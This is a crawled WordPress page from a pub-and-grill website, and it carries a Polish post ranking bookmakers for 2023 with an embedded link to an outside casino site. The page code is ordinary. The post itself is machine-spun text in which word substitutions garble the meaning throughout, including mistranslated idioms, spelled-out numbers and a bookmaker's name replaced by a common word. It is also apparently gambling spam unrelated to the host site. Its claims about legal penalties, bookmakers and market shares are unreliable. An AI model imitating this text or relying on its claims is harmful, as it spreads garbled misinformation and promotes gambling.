

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/ranking-bukmacherow-w-naszym-kraju-najlepsi-bukmacherzy-w-2023/
body_size: 13606
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>Ranking Bukmacherów W naszym kraju Najlepsi Bukmacherzy W 2023 &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Ranking Bukmacherów W naszym kraju Najlepsi Bukmacherzy W 2023 Comments Feed" href="https://ashespub.com/ranking-bukmacherow-w-naszym-kraju-najlepsi-bukmacherzy-w-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Franking-bukmacherow-w-naszym-kraju-najlepsi-bukmacherzy-w-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Franking-bukmacherow-w-naszym-kraju-najlepsi-bukmacherzy-w-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/4047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/ranking-bukmacherow-w-naszym-kraju-najlepsi-bukmacherzy-w-2023/" />
<link rel='shortlink' href='https://ashespub.com/?p=4047' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-4047 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">Ranking Bukmacherów W naszym kraju Najlepsi Bukmacherzy W 2023</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>Ranking Bukmacherów W naszym kraju Najlepsi Bukmacherzy W 2023</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/ranking-bukmacherow-w-naszym-kraju-najlepsi-bukmacherzy-w-2023/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">Ranking Bukmacherów W naszym kraju Najlepsi Bukmacherzy W 2023</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/ranking-bukmacherow-w-naszym-kraju-najlepsi-bukmacherzy-w-2023/">August 15, 2023</a></span>
									</div>
								</div>
								<div class="post-entry">
									<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Content </p>
<ul class="toc_list">
<li> <a href="#toc-0"> Legalne Zakłady Bukmacherskie Forbet </a> </li>
<li> <a href="#toc-1"> Ranking Bukmacherów 2023 – Jakiego Bukmachera Wybrać? Które Kryteria Muszą Spełnić Najważniejsi Bukmacherzy? </a> </li>
</ul></div>
<p> Do tego najwięksi bukmacherzy przez internet podpisują umowy z Polskim Związkiem Piłki Nożnej, Narciarstwa, Koszykówki, Hokeja czy Tenisa. Dlatego niektórzy gracze rozmyślają nad tym, czy nie zaakceptować skorzystać spośród oferty nielicencjonowanych bukmacherów. Powinno się jednak mieć świadomość konsekwencji sądowych  <a href="https://blikopzuid.com/neon-vegas-casino-z-blik/">https://blikopzuid.com/neon-vegas-casino-z-blik/</a>  i finansowych takiej decyzji. Uciecha u nieustawowych bukmacherów jest karalna i traktowana w charakterze przestępstwo skarbowe, a najlepszy wymiar grzywny wynosi 120 stawek dziennych. Nie, zawieranie zakładów przez web obok bukmacherów nieposiadających zezwolenia dzięki działalność w Polsce jest karne. Gracz używający z ofert takich spółek naraża się na utratę    uzyskanych wygranych oraz karę w wysokości nawet one hundred twenty stawek dziennych (może to okazać się nawet ponad three mln zł). </p>
<p> Okres księgowania płatności dokonanych przez PayPal z reguły nie przekracza kilku minut. Dodatkowo bardzo dużym plusem tejże metody wydaje się być fakt, że samo stworzenie płatności utrzymuje około kilkunastu sekund. Pies z kulawą nogą nie musi tracić czasu na szukanie swojej karty płatniczej,    czy tworzenia osobnego przelewu    na stronie banku. </p>
<p> Sponsorowanie wybranych drużyn w najwyższym stopniu rozpowszechniony środek promowania firmy bukmacherskiej. Takowa reklama wspiera rozwój konkretnej dyscypliny i świadczy na temat, że legalni bukmacherzy działają    wedle prawem jak i również mogą zaproponować liczne bonusy. Lista bukmacherów, którzy mają najlepsze aplikacje komputerowe, jest bardzo długa. Na wstępie miejsce w danym rankingu agency bukmacherskich,    które posiadają najlepszą aplikację, należy STS. </p>
<p> Bardzo dobrze przedstawia się także propozycja przedmeczowa i live. Betclic posiada wyłączne    uprawnienia do gal FAME MMA i gracze tylko tam mogą obstawiać walki naszej federacji. Ilość rynków dzięki ważniejsze mecze piłkarskie to nawet poniżej 400, jak jest doskonałym wynikiem. Rynki są bardzo wyspecjalizowane,    a zakłady specjalne wyróżniają bukmachera na tle rywalizacji. Betters chwalimy także za bardzo dużą cyfrę zakładów na piłkę nożną. Przy okazji najważniejszych spotkań sięga ona poniekąd ponad siedemset, co wydaje się być jednym z najkorzystniejszych wyników. Typować możemy wszystkie najbardziej specjalistyczne statystyki zawodników i meczu. </p>
<ul>
<li> Ma to alians z przeciwdziałaniem uzależnianiu się od hazardu. </li>
<li> Czas przewidywania na depozyt przez PayPal w STS, LVBET bądź Noblebet wydaje się skrócony służące do minimum. </li>
<li> Nie powinno się się rejestrować — trzeba zalogować się do bezpiecznego portalu z wykorzystaniem zwykłych poświadczeń bankowości domowej. </li>
<li> Darmowe 29 PLN pozostanie dopisane w konto gracza po chwili od momentu rejestracji, premia można wykorzystać na obstawianie pełnej oferty bukmachera. </li>
<li> Staraliśmy się wziąć pod uwagę tyle faktorów, ile wyłącznie się dało, Wasze poglądy o bukmacherach były głównym czynnikiem wyboru najlepszych bukmacherów w tym miesiącu. </li>
</ul>
<p> Szczęście jest jednym spośród najpopularniejszych    bukmacher w kraju i mieści około 30% udziałów    na rynku zdarzeń. Specjalnością odmiennego operatora hazardowego Betfan istnieją typy specjalne na rozmaite wydarzenia społeczne, polityczne lub rozrywkowe. </p>
<h2 id="toc-0"> Ustawowe Zakłady Bukmacherskie Forbet </h2>
<p> Kolejnym ważnym aspektem jest podaż zakładów na żywo, oraz wybór osiągalnych metod płatności. Stale coraz większa liczba bukmacherów na polskim rynku sprawia, że fanom coraz trudniej jest zdecydować się, gdzie układać zakłady. Sporządzając listy najznamienitszych operatorów, bierzemy pod uwagę sześć zasadniczych kryteriów, które powinni realizować najlepsi bukmacherzy. Superbet pojawił się na rynku dużo następnie od STS, czy Fortuny, ale w rankingu najkorzystniejszych bukmacherów zajął u nas    wysokie, trzecie miejsce. Przede wszystkim oferuje pan wysokie warsztaty, które często przebijają poniekąd liderów branży. Ponadto nierzadko oferuje swoim użytkownikom    różnego rodzaju promocje i bonusy. </p>
<div style="text-align:center"> <iframe width="565" height="313" src="https://www.youtube.com/embed/vGFky71wJ_k" frameborder="0" alt="najlepsi bukmacherzy w polsce" allowfullscreen=""> </iframe> </div>
<p> Informacje te znajdziemy    po obwieszczeniu Prezesa Głównego Urzędu Statystycznego po Dzienniku Urzędowym Głównego Urzędu Statystycznego. Duża część przedsiębiorstw pozostała    jednak po „szarej strefie”, choć taka działalność zagrożona jest gigantycznymi karami finansowymi, a oferowanie zakładów dosyć mocno utrudnia tzw. </p>
<h3 id="toc-1"> Rating Bukmacherów 2023 – Którego Bukmachera Wyselekcjonować? Jakie Kryteria Muszą Spełnić Najlepsi Bukmacherzy? </h3>
